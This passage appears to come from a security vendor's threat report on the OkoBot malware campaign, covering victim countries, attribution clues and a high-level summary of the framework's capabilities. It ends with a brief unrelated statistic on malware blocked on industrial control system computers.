



At the time of writing, we have detected hundreds of victims of the OkoBot campaign in more than 25 countries, with the largest proportion of attacked end users found in Brazil, Vietnam, Canada, Mexico, and Türkiye.
Distribution of users attacked by OkoBot by country, April 2025–June 2026 (download)
Attribution
At the time of writing, we can’t attribute this malicious campaign to any known crimeware actor. However, during the analysis, we observed that the servers hosting the PowerShell scripts used in the initial infection stage implement server-side geoblocking. When attempting to retrieve the malicious script using an IP from Russia or CIS countries, the server returns an empty response. This technique is very popular among Russian-speaking threat actors.
It was previously mentioned that the campaign uses the malicious Rilide extension, an infostealer that is actively spreading on Russian-speaking, invitation-only cybercrime forums. Additionally, the source code of the SeedHunter phishing pages includes comments in Russian.
Conclusion
The framework described here has numerous modules — mostly written in C and C++ — that are obfuscated and use a variety of packing techniques. Across all stages, specific patterns and techniques can be identified that are borrowed and used in other modules, which allows us to conclude that there is a close interconnectedness among all stages, forming a full‑fledged high‑level framework. Overall, these modules enable a wide range of functions, such as collecting local files, executing remote commands, downloading arbitrary browser extensions, and stealing crypto wallets.
The OkoBot campaign has been ongoing for over a year, and it remains active at the time of publication. Moreover, it is adapting, which indicates that this framework is being maintained and distribution campaigns continue.

The percentage of ICS computers on which malicious objects were blocked continued to decrease, reaching 19.6% in Q1 2026. This is the lowest value in three years, and it is 1.4 times lower than in Q2 2023.
Percentage of ICS computers on which malicious objects were blocked, Q2 2023–Q1 2026

